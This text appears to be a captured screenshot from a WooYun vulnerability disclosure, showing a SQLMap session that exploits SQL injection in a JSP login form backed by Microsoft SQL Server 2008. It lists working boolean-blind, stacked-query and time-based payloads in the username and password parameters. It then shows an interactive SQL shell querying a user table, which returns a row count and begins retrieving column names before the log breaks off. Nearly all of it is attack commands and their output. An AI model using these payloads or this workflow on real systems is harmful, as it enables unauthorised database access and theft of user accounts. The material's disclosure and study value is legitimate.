 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQ...
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin&userpwd=123' AND 7629=7629 AND 'lYzu'='lYzu&accounts
et=2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=admin&userpwd=123'; WAITFOR DELAY '0:0:6'--&accountset=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=admin&userpwd=123' WAITFOR DELAY '0:0:6'--&accountset=2
---
[14:11:08] [INFO] testing Microsoft SQL Server
[14:11:08] [INFO] confirming Microsoft SQL Server
[14:11:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[14:11:08] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell> select count(*) from T_USER
[14:11:29] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom T_USER'
[14:11:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:11:29] [INFO] retrieved:
[14:11:29] [INFO] heuristics detected web page charset 'ISO-8859-2'
14
select count(*) from T_USER:    '14'
sql-shell> select * from T_USER
[14:11:41] [INFO] fetching SQL SELECT statement query output: 'select * from T_U
SER'
[14:11:41] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[14:11:41] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[14:11:41] [INFO] fetching current database
[14:11:41] [INFO] resumed: txswzc
[14:11:41] [INFO] fetching columns for table 'T_USER' in database 'txswzc'
[14:11:41] [INFO] retrieved: 7
[14:11:44] [INFO] retrieved: USER_CREATE
[14:12:14] [INFO] retrieved: USER_ID
[14:12:35] [INFO] retrieved: USER_LOGINID
[14:13:09] [INFO] retrieved: US
www.wooyun.org